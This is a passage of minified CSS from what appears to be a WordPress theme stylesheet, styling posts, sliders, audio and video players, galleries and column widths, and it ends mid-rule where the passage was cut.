.pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row 